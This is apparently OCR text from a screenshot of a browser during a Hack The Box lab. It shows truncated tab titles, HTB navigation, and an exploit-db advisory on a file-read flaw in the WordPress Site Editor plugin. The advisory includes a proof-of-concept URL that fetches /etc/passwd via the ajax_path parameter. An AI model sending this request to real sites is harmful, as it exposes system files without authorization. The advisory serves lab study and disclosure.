 Profile ‹ Inlanef
The Events Cal
Site Editor <=
Security Vulne
CVE - CVE-201
WordPress Plu
https://www.exploit-db.com/exploits/44340
1
S
19
HTB Labs
HTB Certifications
HTB Academy
CTF Platform
Help Center
HTB Blog
By providing a specially crafted path to the vulnerable parameter, a remote attacker can
retrieve the contents of sensitive files on the local system.
** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes
/ajax_shortcode_pattern.php?ajax_path=/etc/passwd